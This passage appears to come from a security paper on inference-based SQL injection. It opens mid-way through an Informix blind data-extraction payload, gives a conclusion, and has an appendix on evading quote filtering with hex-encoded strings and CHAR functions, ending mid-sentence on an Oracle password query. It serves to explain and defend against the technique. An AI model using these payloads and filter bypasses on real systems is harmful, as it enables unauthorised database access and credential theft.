query),the_byte,1)) from sysmaster:informix.systables),"{",123,"|",124,"}",125,"~",126,"!",33,"$",36,"(",40,")",41,"*",42,",",44,"-",45,".",46,"/",47," ",32,":",58,";",59,"_",95,"\\",92,".",46,"?",63,"-",45,"0",48,"1",49,"2",50,"3",51,"4",52,"5",53,"6",54,"7",55,"8",56,"9",57,"@",64,"A",65,"B",66,"C",67,"D",68,"E",69,"F",70,"G",71,"H",72,"I",73,"J",74,"K",75,"L",76,"M",77,"N",78,"O",79,"P",80,"Q",81,"R",82,"S",83,"T",84,"U",85,"V",86,"W",87,"X",88,"Y",89,"Z",90,"a",97,"b",98,"c",99,"d",100,"e",101,"f",102,"g",103,"h",104,"i",105,"j",106,"k",107,"l",108,"m",109,"n",110,"o",111,"p",112,"q",113,"r",114,"s",115,"t",116,"u",117,"v",118,"w",119,"x",120,"y",121,"z",122,63) from sysmaster:informix.systables),the_bit) between 1 and 255 then 'N' else 'X' end from sysmaster:informix.systables) ||'
Conclusion
Inference as a means of drilling for data can be used regardless of the application environment and regardless of the predefined application query – so long as the application is vulnerable to SQL injection. This is what makes it such a powerful and dangerous technique. As always, the best form of defence is not to have your applications vulnerable in the first place.
Appendix A: Avoiding special characters
Often, in an attempt to protect against SQL injection attacks, many applications will reject input if certain characters are present. For example, if a space exists in the input then it might be rejected. Other times, certain characters may be converted – for example the greater than sign > and the less than sign < may be converted to &gt; and &lt; respectively to help mitigate client cross site scripting attacks. ColdFusion does this and also converts the ampersand sign - & - to &amp; and the double quotation mark – “ – to &quot;. If these characters appear in your arbitrary SQL then they’ll be converted and the query will fail. ColdFusion and PHP are often known to double up single quotes as well.
Avoiding single quotes
Assume the query we want to run against a Microsoft SQL Server is
SELECT NAME,ID FROM SYSOBJECTS WHERE NAME = ‘sysobjects’
but due to the single quotes being stripped or doubled up we can’t. We can solve this in SQL Server by replacing ‘sysobjects’ with
SELECT NAME,ID FROM SYSOBJECTS WHERE NAME =
     0x7300790073006F0062006A006500630074
0x7300790073006F0062006A006500630074 is the hex representation of the Unicode string “sysobjects”.
We can achieve the same result in MySQL. Instead of using ‘root’ we can use 0x726F6F74:
SELECT USER FROM USER WHERE USER = 0x726F6F74
The difference here of course is that SQL Server uses UNICODE where as MySQL does not.
For those databases that support a CHAR/CHR style function then this can also be used. Let’s consider Oracle:
SELECT PASSWORD FROM DBA_USERS WHERE USERNAME =